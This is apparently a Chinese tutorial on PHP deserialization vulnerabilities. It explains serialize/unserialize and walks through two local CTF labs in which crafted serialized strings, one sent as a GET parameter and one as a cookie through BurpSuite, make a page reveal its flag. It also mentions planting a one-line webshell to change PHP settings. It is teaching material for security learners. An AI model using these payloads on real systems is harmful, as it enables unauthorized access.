序列化漏洞
- 一、序列化概念

- 二、运行环境
- 三、无类序列化
- 四、有类序列化
- 五、PHP魔术方法的使用
-
- 1、__construct与__destruct
- 2、__sleep和__wakeup
- 3、__get()和__set()
- 4、__call()和__callStatic()
- [5、__toString() 和 __clone()](#5、__toString() 和 __clone())
- 6、__invoke
- 7、__isset()和__unset()
- 六、序列化漏洞实践
- 七、序列化与XSS组合
一、序列化概念
1、什么是序列?
序列化是将⼀个变量的数据转换为字符串(与类型转换不同)。其目的是将该字符串存储起来(存为文本文件);在其他环境上运行时,可通过反序列化将其恢复。(用在数据需要存储的地方)
2、PHP序列化代码
bash
serialize()     //将一个对象转换成一个字符串
unserialize()   //将字符串还原成一个对象
二、运行环境
| 名称 | 值 |
|---|---|
| 操作系统 | Windows 10 |
| 中间件 | phpStudy 2018 |
| PHP版本 | 5.4.45 |
| Apache | 2.4 |
文件部署位置(文件在顶部可下载):
bash
D:\phpStudy\PHPTutorial\WWW\serialization三、无类序列化
1、案例1
目标: 需要获取到flag。
Step1:分析1.php文件和flag.php文件
1.php文件:
bash
<?php
 error_reporting(0);
 include "flag.php";
 $KEY = "rs24";
 $str = $_GET['x'];
 if(unserialize($str)===$KEY) {
   echo "$flag" ."</br>";
 }
 show_source(__FILE__);
?>
flag.php文件:
bash
<?php
 $flag ='this flag';
?>
Step2:得到序列化字符串,新建一个文件
bash
# 一定要与1.php中的$KEY值对应
<?php
 echo serialize('rs24');
?>

# 运行后得到的序列化字符串
s:4:"rs24";
# 其中:s代表字符串、4为字符串⻓度
Step3:访问1.php并将序列化字符放入
bash
http://127.0.0.1/serialization/1.php?x=s:4:"rs24";
最终拿到了flag!!

(内容扩展)如果出现了字符被转义的情况:
bash
http://127.0.0.1/serialization/1.php?x=s:4:"rs24";
此时发现了flag没有输出,这是什么原因导致的呢?这是因为利用phpinfo();获取信息时发现,magic_quotes_gpc是默认开启的;开启时,当Get请求获取值时,会将引号(")转义为"。

可以看到s:4:"rs24";被转移成s:4:"rs24";了。
即使使用了如下地址也无济于事:
bash
http://127.0.0.1/serialization/1.php?x=s%3A4%3A%22rs24%22%3B
解决办法如下:
bash
# 找到php下的php.ini文件,将magic_quotes_gpc从On设为Off即可
magic_quotes_gpc = Off
当在实际环境中,会让你修改吗?亦或者攻击者可以放入一句话木马将其修改尚可。
2、案例2
访问地址:
bash
http://127.0.0.1/serialization/ctf1.php
开始解题:

Step1:分析代码
bash
<?php
error_reporting(0);
include_once("flag.php");
$cookie = $_COOKIE['ISecer'];
if(isset($_GET['hint'])){
    show_source(__FILE__);
}
elseif (unserialize($cookie) === "$KEY")
{
    echo "$flag";
}
else
{
?>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Login</title>
    <link rel="stylesheet" href="admin.css" type="text/css">
</head>

<body><br>
    <div class="container" align="center">
        <form method="POST" action="#">
            <p><input name="user" type="text" placeholder="Username"></p>
            <p><input name="password" type="password" placeholder="Password"></p>
            <p><input value="Login" type="button" /></p>
        </form>
    </div>
</body>

</html>
<?php
}
$KEY = 'ISecer:www.isecer.com';
?>
根据代码中的( "if(isset($_GET'hint')){" ),利用hint值去访问地址
bash
http://127.0.0.1/serialization/ctf1.php?hint=1得到的是源代码
继续分析代码,可以看到" K E Y "与" KEY"与" KEY"与"cookie"的值匹配后可以得到flag,接下来试试看。

bash
<?php
echo serialize('ISecer:www.isecer.com');
?>
# 得到序列化值

s:21:"ISecer:www.isecer.com";Step2:打开BurpSuite,并开启"intercept on";并开启浏览器的代理
Step3:访问地址
bash
http://127.0.0.1/serialization/ctf1.phpStep4:右击"Repeater"
Step5:在Repeater中,将序列化的字符添加至图中第八行的cookie中,具体添加请看图
bash
# 此为序列化字符串
;ISecer=s:21:"ISecer:www.isecer.com";
